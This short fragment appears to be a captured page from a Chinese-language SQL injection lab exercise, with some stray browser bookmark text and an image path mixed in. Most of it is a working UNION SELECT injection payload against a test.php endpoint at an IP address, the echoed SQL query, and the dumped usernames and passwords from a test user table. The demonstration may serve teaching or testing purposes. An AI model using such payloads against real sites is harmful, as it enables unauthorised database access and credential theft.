 212.64.7.238/test.php?id=-2 union select group_concat(' ',username,' ',password)
火狐官方站点 新手上路 常用网址 JD 京东商城
您当前执行的sql语句为：select * from user where id=-2 union select group_concat(' ',username,' ',password),2,3 from test.user
用户ID： Alice 1234, Tom 1234, Peter 1234
用户名：2
用户密码：3